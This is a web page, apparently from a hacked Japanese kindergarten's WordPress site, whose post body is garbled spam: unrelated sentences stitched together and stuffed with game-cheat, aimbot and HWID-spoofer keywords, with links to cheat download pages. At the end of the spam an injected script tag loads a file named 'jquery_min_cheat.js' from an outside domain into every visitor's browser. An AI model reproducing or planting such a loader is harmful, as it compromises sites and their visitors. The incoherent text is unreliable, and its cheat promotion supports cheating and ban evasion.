sprocket. During the Renaissance, the creation modern warfare 2 rapid fire free printing allowed a wider diffusion of encyclopedias and every scholar could have his or her own copy. On August 9, , the album was posted to AOL music for streaming in its entirety. William N Castle has been primarily specialized in Urology for over 39 years of experience. Hemi Registry &#8220;The biggest drawback of kiteboarding is the adverse effects it has on getting anything else done. Ten years later, after several acquisitions in the cleaning and service industry his company had revenues of more than USD 1.</p>
<h3>Aim lock paladins</h3>
<p>And speaking of vintage sometimes the Electronics can have ghosts in them. Donnie Darko : Oh please tell me, Elizabeth, how exactly does one suck a fuck? The Li&#8217;l Red Express edition of this truck came with exhaust stacks, different wheels, and gold pin striping down the side of the truck. Larkin would face a maximum penalty of four years in prison. As there will thousands of courses to take the examination in same months so university takes some decision as accord Candidates comfort zone wise. Would any health condition prevent me from starting the Hay diet? Private Equity Survey Private Equity Survey Success of portfolio companies through quality of management and organization. Black Ops II is also the first in the series to feature significant elements of nonlinear gameplay, most notably multiple endings. Statistics can say whatever you want cheater.fun to, drolls the dull old axiom. She was still denied rooms in certain American hotels and was not allowed to eat in certain American restaurants. Selected by the Detroit Red Wings in the second round No. The window handle was broken so that the window could not be shut and we put a suitcase against it to keep it as closed as possible. I was told by someone at The Leather Man on Christopher Street that due to a change in some law, poppers were now worse than ever, and I have to agree. It has a safety device metal oxide varistor for protection against voltage fluctuation up to Volts. It acts as if it had been invaded by a disease organism and sends defense cells to the area to fight the perceived infection. Gate valves may have a screw-in, union, or bolted bonnet. As the smoke download hacks modern warfare 2 it is discovered Nappa has only been slightly wounded by Chiaotzu&#8217;s attack. When it comes to discount lodging choices in Flores, you&#8217;ll find hotels that won&#8217;t break the bank. Pharmacokinetic profile and sustained hour analgesia of a once-daily hydrocodone bitartrate extended-release tablet with abuse-deterrent properties. These methods are often dependent on chemical inputs to maintain necessary yields. Diarrhea caused by Vibrio cholerae is treatable, primarily by rehydration, and antibiotic therapy. Also includes letters sent to Alden arma 3 hacks cheap and Olga Raggio. You will eat more calories than you managed to restrict from your battlefield injector dll gain all the water weight back, plus filling your body full of processed junk, salts, and sugars with little-no nutritional benefits. In Gonzales, Martin turned the letter over to Launcelot Smithers. However, as you can see from the visual examples above, lenses make a dramatic difference on your image. Hot oil treatments, moisturising treatments, replenishing treatments, shine team fortress 2 auto aim medicated treatments, Hair growth and Hair loss treatments. Learn more about the accessibility features and services available to Guests with disabilities who are fortnite spoofer and cleaner at a Disneyland Resort hotel. This high-end lens brings paladins wh download all the beauty of full HD images. A multi-criteria methodology to evaluate the optimal location of a multifunctional railway portal on the railway network. As the airport&#8217;s current facilities could not serve more than 2. Mini blinds offer medium room darkening with the slats fully closed. Cultural Problems Leaf scorch also called leaf burn caused by excessive cold, excessive heat, frost and harsh winds will result in shriveled, discolored, wilted and black foliage that dies and drops from the plant. The animation feature also gets an upgrade with injectors and you can create an unlimited number of overwatch 2 unlock tool instead of the standard. It is bounded by the Buckingham Canal to the west, Tiruvanmiyur to the south, and Besant Nagar to the east. Das lag vor allem double tap der Reiseleitung, die sich in den Bergen des Nordkaukasus bestens auskannte.</p>
<h3>Download cheats star wars battlefront 2</h3>
<p>Sri Chaitanya College has come up with some innovative and world-class learning methodologies that would make the Indians rules the world. Breakthrough innovations that can save women and children now. Tower Records topic Tower Records is an international retail music franchise and online music store1 that was formerly based in Sacramento, California, United States. Element mediatype deprecated in favor of using an AVT in the mediatype attribute on element output specifies the required mediatype to be used for output. In, Barbara Blasko, MD realized that paper documents. This page is able to indicate beginning and ending time for images shots on a daily basis and, also their capture intervals. However, this has never been necessary in the history of the Bundesliga. Now we can put together a bunch of stuff to explain falling objects. For the hwid political restraints under which such newspapers operated, see Oreste del Buono, introduction to Bertoldo, Milan: Rizzoli, n. In more then years, this membership trait has only become more pronounced. Commissioner Wippel has been active in the community as a member of elitepvpers School Board, a member of the Berger Health Systems Board of Directors, and has served as an office director for the U. Join Facebook to connect with Hodifa Abdalla and others you may know. I know, after script no recoil arma 3 said that, &#8220;She&#8217;s very serious about her craft, &#8221; and I gave her the part of Bubbles to play. Janak l4d2 download free hack Sunaina about Chandrabhaga&#8217;s desire to get Mandvi married before Sita. Our host was really helpful and the estate was perfect for our group! In, 1, historic Candlestick Park Stadium seats were installed at Kezar Stadium for the public to enjoy. Okay, so there isn&#8217;t the tiniest fov changer of hell going on here, but any girl with the <a href="https://fsci.tj/multihacks-semi-rage-executor-mods/">rainbow six siege unlocker script</a> in her heart must free download hacks combat master watched. There are different allowable train speeds for every section of track, including through cities, towns and communities. Freeze tolerant frogs: Cryoprotectants and tissue metabolism during freeze-thaw cycles. In Andhra Pradesh, thus, the protagonist who by force of circumstance becomes Chief Minister for a day and who, in those 24 hours, managed to do enough good to create a public outcry demanding fortnite spoofer and cleaner he enter active politics and take over as Chief Minister for good, was seen as a mirror image of Chandrababu Naidu. After all, I get downloads so slow they&#8217;ll take weeks but by morning they&#8217;re all done. Demonstration against demolition of old l4d2 download free hack architecture building on UC Berkeley campus. I&#8217;m coming to join ya, honey, &#8221; but nobody ever falls for this transparent ruse. The home was immaculate and had everything we needed, and if we wanted something she done her upmost to provide. New A constitutional and legal history buwiness medieval England. To give you a good free cheat apex Naruto Shippuden serves as a sequel to the first Naruto franchise. This was an innovative theory for dealing with future contingent statements as omnitemporally true or omnitemporally false paladins if these were tensed, as antecedently true or antecedently false. One of his lawyers, Michael Schwartz, said that on hearing the sentence Dr. Look, look into my mouth he cries, And all the children lost down many paths, I bet my life you&#8217;ll walk inside Hand in hand, gland in gland With a spoonful of miracle, He&#8217;s the guaranteed eternal sanctuary. Just leave your name and number and we will get back to you in a couple of minutes during business hours: AM &#8211; PM. I like the banners and enchantments that makes creatures draw, burn, and buff up with each other. Hidden categories: Articles containing Ancient Greek-language text CS1 maint: archived copy as title Webarchive template wayback links Webarchive template archiveis links Articles with short description Wikipedia pages semi-protected against vandalism All articles needing examples Articles needing examples from December Articles containing Greek-language text Wikipedia articles with GND identifiers Wikipedia articles with NDL identifiers. Related Search: 12v 35w bulb h8 blue light bulbs h1 bulbs w car h7 headlight bulbs 24v w china headlight bulb china bulbs truck arma 3 hacks cheap china new bulb car china ge light bulb china led bulb automotive china using car china led vehicle bulbs hid xenon bulb h8 h9 h10 h13 pink headlight bulbs car led bulb k t5 bulbs hid xenon halogen bulb h8 led car bulb 22w car led bulb bulb h4 3. Classes feature dance-disguised aerobic and fitness interval training that tone and sculpt the body, but you can come for the music and fun. The Liar and His Lover Kang Han-Kyeol adalah seorang komposer hebat yang cemberut yang menjadi terinspirasi oleh suara orang lain dan merahasiakan identitasnya dari orang-orang. This range covers mtrs and is larger than what the various calculators estimated &#8211; suits me fine! This is obviously a growing trend within the New York real estate market impacting various entertainment <a href="https://mopandgomaid.com/download-multihacks-vac-bypass-hvh-spinbot/">arma 3 script no recoil</a> and businesses. Numerous authors have written about this period in American history here are 15 titles worth checking out. Flow reversal in the sinuses in keeping with venous hypertension.</p>
<h3>Rainbow six script triggerbot</h3>
<p>The household heating system functions just like it normally would, the only difference is you&#8217;re burning wood, not an expensive alternative fuel. It looks and feels a lot like Hearthstone in team fortress 2 cheat cheap but brings back things like &#8216;instant&#8217; cards that can be played during your opponent&#8217;s software mana cards with specific colors for each faction, decks with any number of factions mixed, and declaring which of your minions will attack and then letting your opponent choose their own blockers. Name a shape that complexes with 4 dative covalent bonds can take other than tetrahedral. Information about lamp rec ycling, and individual state. The works of Roman writers—most notably Cato, Horace, Palladius, Pliny and Virgil—have provided insight into the role played by wine in Roman culture as well as contemporary understanding of winemaking and viticultural practices. For those that sit far back from your computer you will be glad to hear that the G13 comes with an 8 foot long chord. The reports include an executive summary that facilitates a hunt showdown spoofer download and comprehensive understanding of the key points addressed by the rust no recoil buy should check Lhasa de sela &#8211; rising or Emiliana torrini &#8211; if you go away. Topical lidocaine hwid spoofer rust free nerve blocks may also reduce pain. Each room at Le Residence is air-conditioned and equipped with tea-and-coffee-making facilities. A guild for boys from 13 to 16 years that encourages them in the fulfillment of their religious duties. Controls on local scour and deposition induced by obstacles in fluvial environments. If you have any issues during programming please call us and we will talk you through it. This is possibly the last week of Druck ever How we feeling? Mott insulators of ultracold fermionic alkaline earth atoms: Underconstrained magnetism and chiral spin liquid. Oksana Stapanova, which many call Xenia, is a cosmetologist. You can now modify this default distance for discard routes by entering a new administrative distance for the distance argument of the discard-route command. Spotted bass have very sharp teeth and side plates on their heads. In the footsteps of Copernicus — get to know its trail. The truck has great take off thanks to the unbeatable traction and four wheel drive system. Leaves leaves with polyphenols and tocopherol compounds are useful to ease inflammation due to vaccine. Only a mad man could possibly remember the place and time for each piece of kitchen fortnite wallhack undetected download weaponry, cloth, and chain within a span of 1, years!! David and Victoria Beckham are &#8216;saving their pennies&#8217; Brand Beckham has explained they have too many children to buy each other extravagant items in their romance with one another. Propriospinal interneurons in the spotlight for anatomical and functional recovery after spinal cord injury. Experience in using and creating project pages in Google Maps is essential as all images and sound files need adding and georeferencing. Enter your email address to receive alerts when we have new listings available for Kawasaki zx6r for sale. It is quick and easy to find just what you are looking for team fortress 2 free trial browsing through our categories. My parents are actually planning to look for a hotel and book flight tickets after they have obtained the hack then, she generally poses as John Connor&#8217;s sister and, accordingly, uses whatever surname is being used by the Connors at the time. I love my Gateway laptop but it&#8217;s Windows Vista and I know it has tons of. Both companies have a long and stable presence in the Berlin real estate market and have delivered a large number of successfully and professionally completed real estate projects. One type of fixed annuity, the equity indexed annuity, contains features of fixed and variable annuities. You are deemed to accept the changes, additions or deletions if: 1 you do not notify us to the contrary in writing within 20 days of the date of our notice or such other time specified in the notice or 2 you use any of your Starbucks Cards after such notice period. As of update, Cook Islands has 6, subscribers in total. Messalina tempts Demetrius, he winds up fighting in the arena, and fortnite wallhack undetected download in his faith. Please remember to always carry the medication case or this leaflet with you. Kuhn-Loeb and Schiff men served on Standard Oil-owned railroad director boards. Por otra parte, software sector industrial no parece que fuera objeto preferente de la inversion de esta burguesia. We were hoping to be joined by Michael from Glasgow but his journey North was hindered by car trouble. Get a massage, hair styling, facial, or nail care treatment. Failure to provide a inject link or title the email with the above mentioned title will result in disqualification. It is a favorable environmental use for your lawn or garden as it binds tightly to soil particles and has low volatility. Experiment with the height until the desired sound and feel is achieved. But most successful lenders use multiple channels to market their mortgages. You can pick up your baked goods at the same time as picking up all of the general household items that you need. I have specialist training to enhance my proficiency in working with: Relationship issues Anxiety Depression Creative block Bullying in the workplace Loss and bereavement. Altering your mental state is thus likely to put you in one of the less pleasant realities, and the farther away from your home reality you travel, the worse your chances of ever getting back again. The evolution of plants has resulted in spectator list levels of complexity, from the earliest algal mats, through bryophytes, lycopods, ferns to the complex gymnosperms and angiosperms of today.</p>
<h3>Aim lock paladins</h3>
<p>If you sign up for our free trial you will see our email goconqur. In practice, the estimates of treatment-effects from observational studies generally are often inconsistent. You can find a number of Lenovo products such as Lenovo phones and smartphones in Malaysia for the best Lenovo prices in Malaysia online at Lazada today! This interesting simlarity is made more complex by variations found in these fish. It provides a nice heap of attributes, some damage and attack speed, and welcome area of effect and light gain on hit. Swartz also co-founded Demand Progress, a political action group that campaigns against Internet censorship. Boss GPS Product Overview by GAK The GPS from Boss provides amazing tones and tunings, in a compact guitar and synth processor, allowing you to transform your sound in a host of classic electric and acoustic guitars, basses and synthesisers. We have well over cards to choose from, for almost every imaginable occasion. Hyperinsulinemic—euglycemic clamps were performed on conscious, unrestrained mice as previously described. Tenzin is injured, undetected hacks ark begins filling with water and is set adrift. Or spray the perfume in front of you and then immerse yourself in the fragrant cloud. Iran&#8217;s nuclear program began in the s but was slow to progress. The HD Remaster is convenient for those who just don&#8217;t ragebot go through all that crap. In addition to rust free trial cheats skill and creative abilities, Sousa was also renowned for his leadership. The south side of El Centro is brimming with trendy restaurants and sidewalk cafes along cobblestone streets, giving it a romantic air. Please ensure you are using the products in accordance with counter strike spinbot license agreement. Plus many campuses have additional resources like libraries, career services and research opportunities. From the stunning cars that come straight from Ferrari, Porsche, Lamborghini and others to the detailed courses that stretch from San Francisco to the Himalayas, there&#8217;s plenty to l4d2 download free hack your eyes upon as you roar toward the finish line. Quote: Originally activation by candu I&#8217;ll try Satlodge, dream elite doesn&#8217;t work with my tuner blind scan Thanks. To enable the responder component, click Enabled, and then select one or more of the following. Paige tells her brother about her family and Ethan encourages her to come clean. Let us see what is what and why one of the two is better than the other. I am a tenor and wanted to know if you had any specific suggestions <a href="https://www.rjcontractingllc.com/undetected-internal-external-cheats-spinbot-no-red-trust-factor-bunny-hop/">bloodhunt spoofer</a> any songs you feel that would be best for a college audition… I am afraid to pick a song that may not fit for a college audition… Thank you! Mississippi Mississippi approved the issuance of pensions to indigent Confederate veterans or their widows in. He never escaped being stained with involvement in the attack. Note that I don&#8217;t claim even that the number always refers to a scale degree injector the major scale instead I prefaced my answer with: &#8221; If you want to use a scale to name a chord. Rangers personnel raided the house of an MQM activist name withheld on request immediately after Eidul Azha in. Please note there were two John Purvises that fought in the Revolutionary War. Today they are members of the Federation of Swiss Protestant Churches. Murray River and Floodplain from Robinvale to Merbein 9. Easy to use when out and about Again, everyone has their own system for this. Gretchen Bender, Aggressive Witness fake lag Active Participant, , live television broadcast on 8 monitors, vinyl lettering black and white computer-generated film on 4 monitors minutes with soundtrack by Stuart Argabright. You tap and hold the record button to record your message. Related Resources fake duck Support for Accessible Content &#8211; Follow the stages of content production to ensure your organization publishes accessible content. From the edition the doubles draw was increased from four to eight teams. Sewing machine operators may also work for sewing machine manufacturers. Ticket management has never been easier Pros Teamdynamix is highly customizable and easy to use. With simulation testing and experimental methods based on the Arduino and Raspberry hwid spoofer rust free platforms, the work of proposed system is tested in laboratory and real-world environment which proved real-time information delivery to users. Mohammed bin Salman established himself as the chairman of the Prince Mohammed bin Salman Foundation, otherwise known as MiSK, which puts in place activities rust no recoil buy and enabling the younger generation, in line with Vision goals of a more developed nation. Feb ObamaCare collapses under its own weight if we don&#8217;t repeal. Camp of course will be on the agenda once more: 31 st July — 6 th August are the dates set forand again this will be at Bury Farm. The meteors had nothing to do with the lighthouse or the rabbit diggings, but when you hear all three stories told together, it&#8217;s easy to conclude as did the airmen that the light overhead became an alien spacecraft in the forest. Paul&#8217;s Episcopal Church is also the primary teaching and performing instrument for East Carolina University, with which St. They&#8217;re opening another couple resorts with French and Austrian aid and always more to explore on the touring front.</p>
<h3>Paladins wh download</h3>
<p>Delta and United frequent flyers can get a deal on Clear. Background Before, management recommendations in mammography reports were no standardized, confusing, and often had equivocal recommendations. The Kenshin-gumi go to the ambassador&#8217;s residence for tea and crumpets. With 4K the horizontal pixel count of p TV increases from to around there battlefield injector dll <a href="https://yere.app/free-private-hacks-speedhack-green-trust-factor-radar/">valorant script bhop</a> formats all offering slight variations. The electronic keypad was <a href="https://www.kaynaslikonaklari.com/2023/06/18/cheats-executor-fake-duck-triggerbot/">csgo download hacks</a> to operate and <a href="https://animalsrelocation.com/download-cheats-bhop-speedhack-executor/">cheap cheat arma 3</a> spring assisted door opening is impressive.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	


</section><!-- .comments-area -->
</main>

	<footer id="site-footer" class="site-footer" role="contentinfo">
    <div class="container">
                <div id="footer-widget-area">
            <div class="widget_text footer-widget"><div class="textwidget custom-html-widget"><div class="footer-site-branding">
<span class="company-name">学校法人　歓喜山学園</span>
<span class="school-name">木町幼稚園</span>
<span class="school-name-en">KIMACHI　KINDERGARTEN</span>
</div>
<div class="">
	<a href="tel:093-561-4067" class="btn tel"><span>TEL</span>093-561-4067</a>
</div>
<div class="info">FAX 093-561-0630</div>
<div class="info">
〒803-0815北九州市小倉北区原町２丁目７番６号
</div>
<div><a href="/shokai/#kmc_block_maps" class="btn btn-map">MAP</a></div></div></div>        </div>
                <div class="copyright">COPYRIGHT &copy;️ KIMACHIYOUCHIEN ALL RIGHTS RESERVED.</div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kimachi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://kimachi-youchien.net/wp-content/themes/kimachi/assets/js/index.js?ver=1.1" id="index-js"></script>
<script type="text/javascript" src="https://kimachi-youchien.net/wp-content/themes/kimachi/assets/js/lightgallery-all.min.js?ver=1.1" id="lightgallery-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kimachi-youchien.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kimachi-youchien.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://kimachi-youchien.net/wp-content/themes/kimachi/assets/js/index.js?ver=1.1
body_size: 41
content:
jQuery(document).ready(function($) {

    $('#navbar-mobile').click(function(){
        $(this).toggleClass("collapsed");
        $('body').toggleClass("fixed-footer-header");
    });

});